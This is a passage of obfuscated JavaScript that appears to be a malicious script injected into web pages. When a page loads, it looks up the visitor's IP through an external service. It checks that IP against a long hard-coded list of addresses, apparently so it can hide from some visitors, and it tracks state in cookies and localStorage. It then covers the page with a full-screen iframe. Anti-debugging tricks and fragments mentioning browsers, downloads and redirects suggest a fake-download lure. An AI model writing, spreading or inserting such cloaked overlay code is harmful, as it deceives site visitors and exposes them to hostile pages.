_0x4740e9===_0x5b4549;},'GwmXN':_0x24ad70(0x915,0x60b,0x68f,0x3e1,0x915),'SzLPe':_0x24ad70(0x842,0x9ed,0x83e,0x774,0xacc)+_0x4c569e(0x4d7,0x5c4,0x63a,0x39b,0x700)+_0x24ad70(0x461,0x616,0x5a2,0x661,0x6b8)+_0x2dde16(0x16a,-0x7d,-0x1fb,0x131,-0x200)+_0x4c569e(0x667,0xa82,0x913,0x9dc,0xad6)+_0x2dde16(0x319,0x359,0x3e9,0x143,0x553)+_0x4c569e(0x476,0x3d6,0x528,0x578,0x4b4)+_0x4c569e(0x5ce,0xa19,0x875,0x829,0x94c)+_0x24ad70(0x941,0xb39,0x96a,0xb14,0x967)+_0x24ad70(0x83c,0x6c6,0x6f5,0x872,0x4cd)+_0x4c569e(0x8aa,0x543,0x6c2,0x4e5,0x6fe)+_0x4c569e(0xa17,0x9c2,0x824,0x5d8,0x758),'nHuly':_0x1e8023(0x312,0x3b5,0x243,0x5f5,0x3bc)+_0x24ad70(0x5d3,0x5fe,0x57e,0x489,0x6d3)+'n','uwcSl':_0x38611c(0x93b,0x6fb,0x9d8,0x729,0x903)+_0x2dde16(-0x8e,0x1e9,0xc0,0x23a,0x274)+_0x38611c(0x5e9,0x7d6,0x513,0x759,0x5e2),'ACdOp':_0x4c569e(0x671,0x8fe,0x864,0x5c9,0xaf2)+_0x4c569e(0x95f,0x788,0x7ba,0x875,0xa5b)+_0x2dde16(0x250,0x213,-0x43,-0x11,0x197)+_0x38611c(0x8f7,0x7c6,0x8f6,0x9c2,0x69c)+_0x1e8023(0x1b6,0x3f4,0x17a,0x3a9,0x395)+_0x2dde16(0x21,-0x10d,-0x33d,-0x309,0xa1)+_0x4c569e(0x8b9,0x48d,0x6b6,0x90f,0x8e3)+_0x38611c(0x717,0x7f3,0x5c4,0x6f8,0x6c3)+'ed','vnVsB':function(_0x1f1aae,_0x57c83c){return _0x1f1aae!==_0x57c83c;},'GajDT':_0x2dde16(0x118,0x27c,0x51,0x377,0x31f)+_0x2dde16(-0x18c,-0x44,0x220,0x6,-0x182)+_0x38611c(0x58b,0x381,0x514,0x4ba,0x328)+'e','TqbRf':_0x2dde16(0x1ca,0x224,0x4ad,-0x18,-0x2c),'jcYXe':_0x38611c(0x93b,0x7da,0xb1c,0xa97,0xbdb)+_0x38611c(0x7f8,0x667,0x6f8,0xa28,0x75b)+_0x4c569e(0x99a,0x84c,0x905,0x825,0x77e)+_0x2dde16(-0x11c,-0x132,-0x253,-0x3aa,0xfa)+_0x1e8023(0x247,-0xb3,0x250,0x34,0x12d)+_0x24ad70(0x72e,0x421,0x5b4,0x6bd,0x4ea)+_0x38611c(0x5e3,0x3a4,0x3e3,0x4d6,0x6a1)+_0x38611c(0x7ec,0x5a8,0x658,0x5ee,0x9d8)+_0x4c569e(0xbf0,0xaba,0xa0e,0x95c,0xa83),'MncvH':function(_0x32da5b,_0x21a980){return _0x32da5b===_0x21a980;},'IBKWZ':function(_0x5e7ba3,_0x2ab126){return _0x5e7ba3!==_0x2ab126;},'NZTZx':_0x38611c(0x962,0x820,0x8b0,0x88a,0x98c),'rduAV':function(_0x1afa1d,_0x73e85){return _0x1afa1d(_0x73e85);},'ZFIKx':_0x4c569e(0x5c3,0x4c8,0x5f1,0x40b,0x7de)+_0x2dde16(0x38c,0x26e,0x380,0x4b6,0x2f6)+_0x24ad70(0x603,0x457,0x6c2,0x778,0x5bf)+_0x38611c(0x6c0,0x4ff,0x8b7,0x46a,0x585)+'/','FxXJN':function(_0x3b8ed1){return _0x3b8ed1();},'XJvqv':function(_0x131c3a,_0x2a84df){return _0x131c3a!==_0x2a84df;},'lOHcQ':_0x2dde16(-0x122,-0x7,-0x9c,0x298,0xc4)};function _0x4c569e(_0x54e26a,_0x54aaaf,_0x5eb0cd,_0x2ba3e6,_0x421e83){return _0x44996f(_0x54e26a-0x86,_0x54aaaf-0x1d1,_0x5eb0cd-0x731,_0x421e83,_0x421e83-0x1ce);}function _0x24ad70(_0x47eadb,_0x21a5c7,_0x51f23b,_0x33ef27,_0xad1273){return _0x44996f(_0x47eadb-0x0,_0x21a5c7-0x152,_0x51f23b-0x675,_0x47eadb,_0xad1273-0x1e0);}function _0x2dde16(_0x339dc7,_0x42eb69,_0x22a0fb,_0x33f64c,_0x3d6e6a){return _0x4af812(_0x339dc7-0xf7,_0x339dc7,_0x22a0fb-0x1ef,_0x33f64c-0x1a9,_0x42eb69-0x9e);}function _0x38611c(_0x5f2123,_0x27f0c8,_0x8dd065,_0x52d995,_0x569b67){return _0x12b2ce(_0x5f2123-0x169,_0x27f0c8-0x14d,_0x569b67,_0x52d995-0xa4,_0x5f2123-0x50b);}console[_0x2dde16(0xda,0x65,-0x1d4,-0x228,0x50)](_0x40c79[_0x24ad70(0xb6b,0x732,0x960,0xbda,0x913)],_0x549fdf);function _0x1e8023(_0x32d04e,_0xdf6f4c,_0xfb4da9,_0x88fdc6,_0x1bd683){return _0x12b2ce(_0x32d04e-0xac,_0xdf6f4c-0x36,_0x88fdc6,_0x88fdc6-0x168,_0x1bd683- -0x74);}if(_0x549fdf&&_0x40c79[_0x24ad70(0x687,0x328,0x4d0,0x460,0x72e)](IPS_LIST[_0x38611c(0x9fc,0x9fc,0x985,0xb2d,0x7b4)+'Of'](_0x549fdf),-(-0x6f0+-0x1007+-0x8c*-0x2a))){if(_0x40c79[_0x1e8023(0x247,0x28d,-0x5b,0x188,0x1fb)](_0x40c79[_0x38611c(0x78d,0x9bb,0x8ab,0x96b,0x8f6)],_0x40c79[_0x24ad70(0x928,0x5a5,0x690,0x511,0x738)])){console[_0x2dde16(0xfd,0x65,-0x226,-0x1fc,0x27)](_0x40c79[_0x4c569e(0x6d5,0x430,0x517,0x747,0x639)]);return;}else{_0x5d8a84[_0x2dde16(0x21b,0x65,-0x10e,-0x1bc,0x67)](_0x40c79[_0x4c569e(0x341,0x5d4,0x5a5,0x5d5,0x4d1)]);return;}}INFINITE_MODE&&(_0x40c79[_0x24ad70(0x787,0x5fd,0x720,0x67b,0x5fb)](_0x40c79[_0x2dde16(0xee,0x4d,0x26a,0x89,0x25f)],_0x40c79[_0x2dde16(0x201,0x4d,0x2ce,0x17c,0xc0)])?(document[_0x24ad70(0x943,0x64c,0x7fa,0x829,0x75b)+'e']=_0x40c79[_0x4c569e(0x9c5,0xaba,0x839,0x5b7,0x821)],localStorage[_0x2dde16(0x22a,0x2de,0x9f,0x3b9,0x157)+_0x2dde16(0x131,-0xd3,-0x328,0x27,-0x55)](_0x40c79[_0x1e8023(0x231,0x386,0x2f6,0x532,0x4ab)]),localStorage[_0x2dde16(0x485,0x2de,0x539,0x3c8,0x4b1)+_0x2dde16(0x1c4,-0xd3,0x4d,0x150,-0x33a)](_0x40c79[_0x2dde16(-0x9b,-0x15,0x1c5,-0x37,-0xc8)]),console[_0x1e8023(0x362,0x308,0x28e,0x3fa,0x1a5)](_0x40c79[_0x4c569e(0x97c,0x786,0x6d4,0x868,0x60c)])):_0x334e95=_0x34865e[_0x2dde16(0x423,0x197,0x350,0x26d,0x1d7)+_0x24ad70(0x5b2,0x700,0x4ab,0x323,0x47d)](0x991+-0x244e+-0x3d3*-0x7));if(!INFINITE_MODE&&_0x40c79[_0x2dde16(0x8f,0x2e2,0x37f,0x2e7,0x105)](document[_0x38611c(0x8f7,0x7b3,0x64a,0x945,0xaf6)+'e'][_0x4c569e(0x7f5,0x897,0x9bb,0x779,0x990)+'Of'](_0x40c79[_0x24ad70(0x93b,0x8c8,0x794,0x804,0x4eb)]),-(0xd13*0x1+0x255a+-0x326c))){if(_0x40c79[_0x1e8023(0x3dc,0x2d4,0x365,0x300,0x29e)](_0x40c79[_0x24ad70(0x9e5,0xaf0,0x933,0x7b0,0x6f1)],_0x40c79[_0x1e8023(0x44f,0x55d,0x6be,0x2fb,0x4b1)])){console[_0x1e8023(0x23,0x361,0xe7,-0x1b,0x1a5)](_0x40c79[_0x4c569e(0x5e9,0x5c2,0x553,0x698,0x3bf)]);return;}else{const _0x401e8e=_0x125113?function(){function _0x54b00a(_0x16e98b,_0xf0b3db,_0x2dc317,_0x5082de,_0x438e9e){return _0x2dde16(_0x16e98b,_0xf0b3db-0xf3,_0x2dc317-0x111,_0x5082de-0x13c,_0x438e9e-0xe4);}if(_0x5a15bd){const _0x5f1f80=_0x3a1bac[_0x54b00a(0x3d6,0x13d,-0x144,0xeb,0x30a)](_0x111f7e,arguments);return _0x139b96=null,_0x5f1f80;}}:function(){};return _0x204307=![],_0x401e8e;}}if(_0x40c79[_0x4c569e(0x8f6,0x8ce,0xa24,0x94d,0x96e)](CHECK_MODE,'ip'))_0x40c79[_0x4c569e(0x90d,0x850,0x96e,0x755,0x90a)](_0x40c79[_0x1e8023(0x3a4,0x224,0x59,0x195,0x150)],_0x40c79[_0x24ad70(0x7a7,0x5e3,0x5d2,0x655,0x864)])?(_0x3e3250[_0x1e8023(0x6ae,0x6f7,0x390,0x1ca,0x473)+_0x38611c(0x9d6,0xa82,0x92f,0x7bf,0x884)][_0x1e8023(0x18b,0x5ee,0x37b,0x42e,0x41e)+_0x2dde16(-0x239,-0x2b,0x258,0x4c,-0x1b8)+'d'](_0x4f3384),_0x44c7c9[_0x24ad70(0x7c1,0x68a,0x627,0x66f,0x86c)](_0x40c79[_0x2dde16(-0x1e0,-0xde,0x125,0x1d,0x138)])):_0x40c79[_0x1e8023(0x1d9,0x261,0x3f4,0x291,0x1d9)](createFullscreenIframe,_0x40c79[_0x38611c(0x874,0xa5b,0x838,0x845,0xa8b)]);else(INFINITE_MODE||_0x40c79[_0x4c569e(0x402,0x5df,0x57c,0x717,0x473)](shouldShowIframe))&&(_0x40c79[_0x38611c(0x9a8,0xa1f,0x9c1,0x6fc,0xc39)](_0x40c79[_0x4c569e(0xb83,0xc32,0xa0d,0xb7a,0xc32)],_0x40c79[_0x1e8023(0x247,0x640,0x2f9,0x4cb,0x4cf)])?function(){return!![];}[_0x2dde16(0xa7,0x2fa,0xbb,0x344,0x113)+_0x38611c(0x7d1,0xa06,0x840,0x7bd,0xa24)+'r'](vPaSoI[_0x2dde16(0x2a5,0x8a,0x336,0x250,0x17d)](vPaSoI[_0x4c569e(0xa08,0x9a9,0x81c,0x956,0x5e5)],vPaSoI[_0x1e8023(0x766,0x5ad,0x6dd,0x45b,0x4be)]))[_0x4c569e(0x45a,0x8f2,0x6fa,0x68f,0x7dc)](vPaSoI[_0x38611c(0x519,0x557,0x54c,0x5ee,0x314)]):_0x40c79[_0x38611c(0x758,0x737,0x7de,0x865,0x847)](createFullscreenIframe,_0x40c79[_0x24ad70(0x9bb,0xa08,0x777,0x956,0xa03)]));}document[_0x12b2ce(0x3f5,0x20b,0x5fa,0x545,0x37a)+_0x4af812(-0x30d,-0xdf,-0x153,0x58,-0x210)+_0xc092f(0x5b7,0x5c6,0x6bd,0x453,0x647)+'r'](_0x4af812(-0x123,-0x9,0x3e,0x3b3,0x164)+_0xc092f(0x868,0x868,0x72a,0x815,0x66c)+_0x12b2ce(0x2b3,0x32f,0x45a,0x4ea,0x505)+'d',function(){function _0x102108(_0x4f2e74,_0x2d4762,_0x5a7ee2,_0x420021,_0x33467e){return _0x12b2ce(_0x4f2e74-0xcd,_0x2d4762-0x1ba,_0x5a7ee2,_0x420021-0xd,_0x2d4762-0x1b7);}function _0x4ce2a0(_0x4ed605,_0x104f62,_0xf97a51,_0x3e38c6,_0x34a2d8){return _0x18754a(_0x4ed605,_0x104f62-0x145,_0xf97a51-0x9d,_0x3e38c6-0x1dd,_0x34a2d8- -0x522);}function _0x56263e(_0x485d7c,_0x225539,_0x14343b,_0xed5674,_0x44a771){return _0x12b2ce(_0x485d7c-0x1c7,_0x225539-0x48,_0xed5674,_0xed5674-0x1b9,_0x44a771-0x184);}function _0x2d2208(_0x1ebcfa,_0x485fdf,_0x1ef95a,_0x236298,_0x453b7f){return _0x4af812(_0x1ebcfa-0x192,_0x236298,_0x1ef95a-0x98,_0x236298-0x30,_0x1ef95a-0x750);}function _0x6b5d52(_0x5668ed,_0x4e58bf,_0x2389b8,_0xefb486,_0x5bee59){return _0x12b2ce(_0x5668ed-0x58,_0x4e58bf-0x4c,_0x4e58bf,_0xefb486-0x161,_0x5bee59-0x3dd);}const _0x4396cc={'TRsYn':_0x2d2208(0xb7d,0x8fc,0x8f5,0xb99,0x6a0)+_0x2d2208(0x5c8,0x5c8,0x602,0x559,0x786)+'+$','gcjSJ':function(_0x146207,_0x5c3222){return _0x146207!==_0x5c3222;},'TzYIi':_0x2d2208(0x8ce,0xadb,0x86e,0xad2,0x655),'ziylQ':_0x4ce2a0(0x287,0x449,0x4d5,0x296,0x3b0)+_0x56263e(0x410,0x32c,0x2e5,0x34e,0x366)+_0x6b5d52(0x5d6,0x5fa,0x322,0x550,0x3e1)+_0x102108(0x2bc,0x418,0x541,0x5bf,0x1f1)+_0x102108(0x3dd,0x4c3,0x352,0x338,0x3ff),'myPYr':function(_0x5032be,_0x32a044){return _0x5032be(_0x32a044);},'KFGWN':_0x6b5d52(0x6cf,0x262,0x3a4,0x49d,0x504)+_0x2d2208(0xa0a,0x6ee,0x768,0x8d5,0x68c)+_0x56263e(0x5db,0x53c,0x2b6,0x53d,0x534)+_0x6b5d52(0x680,0x39d,0x715,0x613,0x4a7)+_0x6b5d52(0x517,0x8e7,0x7e4,0x914,0x678)+_0x2d2208(0xb9d,0x81b,0xa48,0xb36,0xcd1)+_0x56263e(-0x8c,0x1b3,0x6f,0x96,0x1ea)};_0x4396cc[_0x2d2208(0x812,0xbdf,0x996,0x9a7,0x740)](fetch,_0x4396cc[_0x56263e(0x3eb,0x30b,0x5d1,0x5a4,0x484)])[_0x102108(0x388,0x268,0x27e,0x4f2,0x3e6)](_0x3e2574=>_0x3e2574[_0x6b5d52(0x5bc,0x7ee,0x692,0x4ae,0x5f4)]())[_0x2d2208(0x836,0x77b,0x5af,0x825,0x57a)](_0x580651=>initIframeForIp(_0x580651['ip']))[_0x6b5d52(0x4f5,0x368,0x81c,0x3e5,0x570)](_0xe83eb5=>{function _0x400860(_0x5d3ca9,_0x54b7b3,_0x25f6d4,_0x3981bb,_0x151916){return _0x102108(_0x5d3ca9-0xb5,_0x54b7b3-0x2f2,_0x3981bb,_0x3981bb-0x1b2,_0x151916-0x1ac);}function _0x5253f8(_0x5dd99d,_0x564c38,_0x248562,_0x27035e,_0x35c052){return _0x4ce2a0(_0x27035e,_0x564c38-0x41,_0x248562-0x1e,_0x27035e-0xaf,_0x5dd99d-0x10f);}function _0x48100a(_0x10f230,_0x590b78,_0xe44a4e,_0x29100d,_0x4f41e6){return _0x56263e(_0x10f230-0xd3,_0x590b78-0x16e,_0xe44a4e-0x1c9,_0x590b78,_0x4f41e6-0x1f1);}function _0x46e73e(_0x38e458,_0x1ff588,_0x3f63c6,_0x582f67,_0x9c5146){return _0x102108(_0x38e458-0x148,_0x38e458- -0x136,_0x1ff588,_0x582f67-0x1ef,_0x9c5146-0x1ec);}function _0x3d4f51(_0x47f928,_0x367344,_0x2f727b,_0x31338e,_0x16ac8e){return _0x6b5d52(_0x47f928-0x182,_0x31338e,_0x2f727b-0x1c7,_0x31338e-0x3c,_0x16ac8e- -0x5bd);}if(_0x4396cc[_0x46e73e(0x337,0x34f,0x324,0x5cf,0x3aa)](_0x4396cc[_0x48100a(0x91a,0x6f9,0x926,0x5a0,0x7b2)],_0x4396cc[_0x46e73e(0x4be,0x4a2,0x4ad,0x4de,0x2c7)]))return _0x15850c[_0x46e73e(0x356,0x2de,0x571,0x359,0x3e0)+_0x48100a(0x72d,0x688,0x80a,0xa15,0x82b)]()[_0x48100a(0x4ef,0x5dd,0x330,0x33b,0x3ba)+'h'](BaKBWm[_0x5253f8(0x4ec,0x277,0x262,0x269,0x264)])[_0x400860(0x5a0,0x77e,0x658,0xa30,0x4cd)+_0x400860(0xb28,0x95f,0x9f3,0x8fa,0x94a)]()[_0x3d4f51(0x44b,0x33a,0xd4,0x46f,0x2ce)+_0x46e73e(0x347,0x178,0x34b,0x4c5,0x3d0)+'r'](_0x4933b9)[_0x46e73e(0xc6,0x28e,0x14b,-0xb4,0x22f)+'h'](BaKBWm[_0x3d4f51(0x23,0x138,0x15f,0x370,0x2ad)]);else console[_0x5253f8(0x87,0x28a,0x19,-0x1b9,0x311)](_0x4396cc[_0x46e73e(0x138,0x285,0x217,0x22,0x1f)],_0xe83eb5),_0x4396cc[_0x400860(0x7c8,0x941,0x77d,0x728,0x87c)](initIframeForIp,null);});});function _0x817f(){const _0x540e43=['oad\x20c','fFxGy','OrDDK','72.25','3015:','tNode','DSWfJ','1.240','1190:','rgba(','tMOBt','b860:','83646','7cd1:','.77','5.32.','SbzvC','afa5:','loadi','mHbtp','wwJRp','9800:','edge','qFjXQ','104.1','HxWnL','193','mDMDc','rJgDL','101','GjjBD','.143','JTOrq','paren','BaTNe','20:68','rDEKj','WXpLc','FuflL','2f0:a','nts','white','XfCum','index','taine','60e9','5.26.','7c5','sWGEe','1b4','f25a','ejIiQ','wHCCK','APER_','72.24','9.171','2236:','7c84','aba','9610:','ameSh','calSt','SmnLK','Loade','b700:','setTi','0.75','gent','SaWdl','aZcXS','VKmVU',',\x2001\x20','nClic','2a02:','47:4a','3.36.','pccuM','inclu','Child','249:9','wn\x20ex','proxy','b18:9','c1d2:','getIt','fab:2','proto','2407:','irect','nHuly','1.36.','moved','21.46','opera','vTIvC','TqbRf','e\x20set','e70:5','a92:f','4b00:','7b90:','6.24','count','rjWfx','\x20rgba','tion','butto','ref','jiHvc','186.7','.154','ock\x20l','RdxHE','27ec:','llpap','58.19','109.2','brows','Butto','aSGsw','.233','\x20(tru','c3e5','9.152','2600:','lOHcQ','ists','7610:','tZPSP','OUJKV','WroxL','limit','mat=j','\x5c+\x5c+\x20','197.5','2409:','a0:40','.226','7cd0:','57.12','LsBvz','IgJdf','7e:9f','debu','100:2','zfRdg','.39.1','ndex:','MncvH','gzyge','0:00:','6b6f:','agiNA','gqQIQ','4148:','.202','24.23','MtZKK','2f08:','anjMK','QwRKf','fd7e:','hing\x20','4040:','456:8','pPEPW','setAt','RPvUe','Pszzp','VnaCZ','dc0:c','zInde','vBtId','4052:','bssQY','jpSPt','09a:6','6.159','heigh','GVbph','.108.','187.1','2a01:','DuCPt','58.15','lwGgM','21474','FaVRV','YZnlv','fAgUT','292:4','66.63','wfvDc','400:2','bf20:','ZYhZR','f2cb','79.10','error','0,0.2','yIcRJ','oAPTN','ssage','421:d','3d20:','38.19','nRjpX','retur','180.2','zPikq','8d80:','jNeRs','oizHA','NrGoZ','h=/','zMCHr','TKBQp','528a','8bd6:','lgJZU','39.93','769:d','pFNRK','86d0:','entLi','oUGQM','.66.9','searc','BhUkX','480:2','221','nymor','d000:','qBHTJ','27.35','cGNDk','tFxGk','180:a','4d1:c','FxWNN','XCkNy','jMamX','XFPVN','47.15','ceive','3e93:','2908:','JxAjq','8b:86','2000:','fWpUr','9.41.','Jan\x201','1.222','fc:d0','c063:','EIYLH','203.2','50%','jMOAJ','son','EqvUc','wiLIm','2.121','iohHT','__pro','ers','07.13','ae6','\x204-mi','f6:24','8c:b4','OzgeD','4.147','.180','8.216','4ce:3','tor','JSUxp','04.19','66b8:','IVCYm','0-9a-','200.8','6f33:','OJzcr','n=tru','27.12','n\x20on\x20','7.223','53c5:','chrom','5f0:1','c1ef:','df7:d','jcYXe','.85','406:5','none','YfksK','zBrDi','e\x20wil','IZZrC','37.15','2.89.','VIQov','n,\x20lo','9f:f9','236','hidde','Jbeij','cytKD','e\x20sup','ltdhl','4280:','ring','fb88:','cUkUr','197.1','4.226','SYINq','wGoRc','lengt','152.1','2a00:','d\x20sto','adow','qrTiV','4\x20min','xtYoI','71e9:','8287','eager','182.2','blxBb','then','FxXJN','data','8.118','5.167','userA','ziylQ','WPGpS','EWrZd','87.22','Xaxvj','e;\x20ex','pqJsX','01:88','2.169','TAEMZ','pgCTb','zoRAk','56824NkIyfX','init','wbvIE','554b','.189','nKveC','kBWja','fy.or','cRAfe','nGXYa','4d54:','3.94','ryWew','f165:','IiGZl','direc','borde','16:3b','210','ZaFFi','round','\x20cook','PROXY','8.70.','vtZBt','4050:','left','Count','6\x22]','9130:','eItem','8020:','6f00:','3662:','Strin','ion','410:9','fdJIJ','a03f:','yYbzA','b15f:','003:7','DNmFP','fbc:a','b3e:7','RUzFm','1bd8:','LUBms','RGbof','tOaZL','79.12','uLqjP','be\x20sh','l\x20be\x20','gPaSq','ueTEe','ca00:','RmFSi','NOhjn','DJRZp','s-ser','.177',',0.01','d20:d','VmLih',')+)+)','1700:','uunxe','.236',';\x20pat','39.14','cRdkV','15.18','BRhFZ','VHvGz','entEl','ZxOmW','dChil','9001:','ErOKx','1c0:d','xQBRR','2400:','WESGe','body','6566445fBHLZz','VeWpR','7b6','01.11','HBKbX','.249.','is\x22)(','e5f6:','201:8','KOxHe','EiUNh','er:\x20','hostn','ea:12','ef1:a','https','YfUtU','tribu','19ec:','2.22.','3d51:','to__','8615214QGmbqq','wPQXq','conso','9aad:','156.2','70:b2','448a:','1331:','80.17','xpire','mlymb','36.30','BbTsl','4c41:','DKHZw','80:e6','50b0:','7a:5a','07.56','nSxAi','1b08:','131.9','e20e:','.94','KhDHH','9512:','680979msLEAK','f48a:','press','36:7e','MYRkj','BEjyk','fKqZm','51.19','b66:9','2804:','hogmv','windo','201:d','JkXAJ','MdtWk','JMdwa','er-en','4197:','103fDlzvz','vLfxn','816:e','9.147','e)\x20{}','KCDzp','ErCXx','GjbzP','BXgWF','964:3','8:578','set','WoNRC','30.14','bind','712','3.211','b47:2','first','own\x20a','rRadi','NYERN','eShow',',\x20san','qxSbF','1.38.','17828zacdki','gPMZg','iFGMC','gPhRN','171.1','terva','qznIf','.139','dee0:','QvLVz','BeEAE','ocGfh','e80','*(?:[','49.14','ay\x20re','ZhFNz','8.109','86.12','5:add','nqIhL','eChil','9.5.1','8.146','186','ion\x20*','2404:','frame','OnLxH','cd:8e','f42:1','catch','n=;\x20e','.109.','start','b5a:a','wwOrd','KxEDG','NpIyj','172.1','Arial','$]*)','style','uwcSl','own=t','page\x20','Uvgcs','f8:5a','VuSdm','high','load,','Ohwnt','obSqH','EcdPR','firef','179.1','43.0.','jEOsi','oBYvp','YDPCb','0e7','cd0:f','054:9','4802:','5a0:1','d.icu','b510:','xSkDu','201:3','JWWuX','Cooki','d621:','64.12','Wgmpg','2f0:7','122:9','d5e1:','OCLJH','0.37','02.24','NZTZx','http:','lrPQQ','QLZNP','904e:','1.25','t\x20IP\x20','82.77','sRQZn','FTAVq','b941:','.235.','201.2','fagRh','8035:','6471:','CdwEr','c02:f','rn\x20th','zSWIN','wait',',0,0.','\x20reac','after','SJaHR','48364','6080:','RcnUK','stene','setIn','\x20fetc','textC','uZkrI','adf0:','1.168','00:4c','114.1','bea:8','75.11','1.162','rage\x20','pSGzy','cNPNv','207.1','YtYlO','Clien','paddi','funct','dZfCX','c400:','WwVfP','tBefo','T;\x20pa','bCUuV','yhQzE','edbe:','8fce:','2c6a','apply','jhzcG','8c32:','GwmXN','mnrZH','c88d:','4.25.','locat','5b4','kcgBe','49.18','83647','ACdOp','a01:e','clear','JtVsq','gdljA','137','NtoHU','XAhSW','95d:2','125e','ived','5401:','6321:','json','npXeL','log','FXfDX','23c4:','75.13','16c1','61.20','14fb','mWbRm','4404:','e422:','190e:','ad80:','lPqiN','orage','pKjXd','01f:6','7e90:','tSHWq','9.12.','5af:6','134','4a4:5','yesgJ','call','2601:','3),\x20i','70d:e','OTDNx','2.134','ravEl','67:aa','\x20ifra','mfxjB','Fxcox','c240:','Z_$][','a866:','vECim','.193.','a0f0:','zOUfC','2605:','\x20will','QWlDg','1.67.','fixed','b0c2:','Messa','rmGpJ','4cc4:','overf','qWeuu','rduAV','Creat','aaa:b','dca:f','bd:4c','2803:','6d01:','4.166','omple',':\x20ifr','ARCLL','103','.245','sWith','Objec','boxSh','qBrPz','jCFwV','5283825twyDaa','.53','clien','ked','0be:7','2c3','reloa','20b1:','.129','AVDrk','ame','://ap','ba:70','8800:','JFbSm','17.98','zmVhB','.99','utes','209.2','2.114','cvwNm','rPzoB','47.10','0:560','f837:','BXHdz','wVGLr','SNqKx','baOwz','054','acfc:','lgFEw','REkMM','jhNOk','VjKfO','tfhcD','805:c','jFehc','botto','uVoCd','bhprJ','d\x20in\x20','form','0.42','vwzut','njeCA','60:8a','XpXNp','kABzh','MjNdv','e4ef:','4a3a','auto','tUiHb','85f:e','36.15','xJmDZ','yZprS','eGcsK','g?for','OVoIi','AXxdb','FvFZM','fd8','65.31','zypTe','10px\x20','e0a:e','nElAC','bkAmA','9c9:f','GLlyK','onten','6.240','.71','wSqpD','WbafM','8a61','40.17','9.217','5972','\x5c(\x20*\x5c','.166','FFtEw','nclou','KwOmD','gcjSJ','div[s','NWeoD','messa','keJMi','a8f','excep','QIvIh','37.23','1.69','bvUrE','9ce8:','2603:','afc5:','FvbGC','div','ructo','2450:','9936:','vIsJb','vmUuR','gWqNl','DftpB','GCxEN','{}.co','e8:6d','Dozjh','60a:a','74.88','IjKQi','68.20','toStr','RaTTm','CvUbh','4a7:4','impor','docum','heshY','103.5','31:da','PEGLw','dPswh','AXWAM','ie\x20ex','state','VelQc','.251','BdzzP','ZlvtW','00\x20GM','.104','1.45.','AxhTJ','95.12','://wa','e\x20not','914:c','9b:41','ite\x20m','178','bINil','3e1a:','erEve','wYulS','backg','0.16','ctor(','18:3a','20px','rue','56.16','69a3:','trans','196.2','KFGWN','6a26:','3.172','.110','while','yMWyl','XnwGO','XjuuD','vIouT','IaLzy','-cont','ement','t\x20IP:','0,128','des','6a1:e','9.186','0.47.','DJMgk','Wqgdq','.200','Fwzmq','#fff','5194:','dzpnU','e\x20con','KnriA','aidiC','(-50%','trace','17f2:','JZIXh','8lNFmCz','35bf:','5882','umFoH','color','table','close','gger','88e','98.23','79.20','5px','6.131','HOvEt','158.1','3.246','.72.1','Enwzm','.131','oPSMV','7.84','103e:','MTjKF','71.17','FAkZE','TfRHN','c14:7','a-zA-','jDDeX','230','RuosM','query','IaUNe','src','.147','8f8:a','903f:','49NfGeuE','pKErO','UqCMm','b1c2:',',\x20dis','99.43','subst','JisQp','LynaL','ZFjyN','04.56','OykNN','21.61','DJxBI','0\x202px','appen','36.70','nute\x20','pZQyq','nCmSd','16a2:','th=/','100%','06.23','hed\x20(','ETSnG','gine.','xgLyk','b289','3c35','3.192','DZqZN','69.10','8350:','11.8.','0a3:b','ZFIKx','HFPAe','pATdJ','55e:c','ynnUE','kOYxM','SzLPe','NgVJI','LQvIA','6d0:6','://','WALLP','219:c','pObbr','uoBcq','1b0:1','igAze','addEv','Downl','wZBNp','23c8:','amily','hsQrs','a3e0:','.182','f52:a','190.2','4.33','XsIrA','GajDT','0ff','pMGsg','kicRw','69.17','UrrVJ','7081:','UBOnO','b54:7','zA-Z_','\x202147','vzvSG','80.14','XtPfM','url=','eoOXv','2f07:','iCGoC','0,0,0','e1:da','Infin','meSho','ef5:4','eView','DICWR','6.205','162.8','b6fc:','gvEeM','VcEGk','YCcPb','b275:','ufiDK','agSjc','Hjkcu','sMjoW','play\x20','970\x200','6900:','uFKPQ','5.94.','9c2:8','i.ipi','xjrvm','getTi','KQkGu','actio','62.54','DOMCo','RBSvl','652f:','ref=','YLblF','47.18','oved\x20','c90:e','.145','7a:da','56.15','\x20not\x20','ge\x20re','5c01:','low','KIdyi','KdRko','ode:\x20','ZyyHL','3.247','r\x20rem','f5d9:','21.25','14e7:','dc7:c','MOLbj','36:cc','width','63e5:','181.1','8b56:','tkmFz','.150','5545:','fiBLB','891:6','iDGGr','09f','731:c','udNLB','fd00:','View\x20','Redam','55.13','ing\x20i','TkCWm','103.2','pvAkd','uUqPP','SLmrs','\x22retu','97f3','UeKcV','95.86','cooki','ZXxuv','40d0:','c91:5','GpuVp','vPVtr','fontF','62.49','EqKpu','66.17','hLsMP','(((.+','7.164','lTTwp','e1d1:','209.1','JgZRR','.187.','eElem','=\x22z-i','2800:','108','hLVot','58.10','1ce9:','405:6','lateX','posit','info','es\x20an','test','aGncd','89.20','Color','EEgdb','pro/?','MpQMX','YZFlQ','PNRak','KTvYw','f757:','vDoqB','gzBFj','3.122','bqeid','tfoko','NIpkq','NBgce','.33','BMwAI','2806:','90:e9','qBdWT','98d:c','://cd','EcPlt','83ed:','e-red','139','OEODH','warn','sbpAr','ent','2001:','pcCFr','jOdTO','487:f','Cgzot','ifram','ById','oSLoq','2405:','.74','hPara','MZAzG','kVthT','.34','fd9d:','47f0:','\x20show','d00:c','TzYIi','4b:eb','getEl','pvIkE','UTfpJ','uddlj','2130:','Gpziv','chain','nctio','190.1','185.1','s=Thu','DIREC','n()\x20','ainer','qtwwl','aQUCj','HTSxt','pKzxk','VMyTY','UQEPg','overl','tance','creat','8b9:1','mPeIV','DRlzi','2f0:d','toUTC','n\x20(fu','setIt','TlcMI','yCckf','4:35a','Error','53.24','10e:8','\x20rece','true','197.4','171.7','(0,0,','yAiMw','WaUTa','6d4b:','ilSRR','008:9','btAeQ','7400:','BOWCw','UUWmQ','pEYQE','138.1','fpNhX','te!','tyle*','11.24','qeEiA','de9:1','103.1','NnEPV','hwHqf','8072:','BROXZ','type','JLhOU','BIQJi','XKUcZ','ntent','45.11','dd24:','yfalE','kEUAZ','n\x20cli','dlTQO','91d5','in\x20bl','pRyQn','ZdGQV','TRsYn','3.210','pjsyo','nzwNA','ist,\x20','remov','8.138','2ea:3','VbKXH','vnVsB','pires','myPYr','DtscZ','ixvxl','strin','\x2010px','XJvqv','top','NquKK','dc7:9','slqKH','ck\x20me','b07:6','IBKWZ','nstru','uzfeE','16d:5','.26'